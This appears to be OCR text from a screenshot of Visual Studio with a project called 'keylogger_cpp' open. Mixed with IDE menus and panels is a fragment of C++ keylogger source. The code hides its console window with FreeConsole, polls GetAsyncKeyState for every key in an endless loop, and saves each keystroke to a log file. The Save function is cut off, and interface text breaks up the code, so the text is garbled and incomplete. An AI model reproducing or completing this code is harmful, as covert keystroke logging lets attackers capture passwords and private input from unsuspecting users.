 keylogger_cpp - Microsoft Visual Studio (Administrator)
8
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS VMWARE TEST ANALYZE WINDOW HELP
Denis Karpfen
Local Windows Debugger Debug Win32
Server Explorer
Toolbox
main.cpp*
keylogger_cpp (Global Scope) main()
FreeConsole();
char i;
while (true) {
Sleep(10);
for (i = 8; i <= 255; i++) {
if (GetAsyncKeyState(i) == -32767) {
Save(i, "log.txt");
}
}
}
return 0;
}
int Save(int _key, char *file) {
cout << _key << endl;
161 %
Solution Explorer
Search Solution Explorer (Ctrl-
Solution 'keylogger_cpp' (1 pro
keylogger_cpp
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Solution... Team Ex... Class View
Properties
Save VCCodeFunction
C++
(Name) Save
File c:\users\hazard
FullName Save
IsDefault False
C++
HazardEdit
Output
Item(s) Saved
Ln 15 Col 9 Ch 3 INS